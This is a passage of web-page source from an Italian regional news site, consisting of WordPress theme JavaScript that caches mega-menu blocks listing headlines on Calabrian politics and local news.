block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2613";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "654";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\">Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/scilla-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\">Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sanf-ri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/scilla-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\">Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sanf-ri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/disagi-nella-fornitura-di-presidi-sanitari-salvavita-alecci-interroga-il-presidente-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/ernesto-alecci-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/disagi-nella-fornitura-di-presidi-sanitari-salvavita-alecci-interroga-il-presidente-occhiuto\/\"  rel=\"bookmark\" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\">Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; 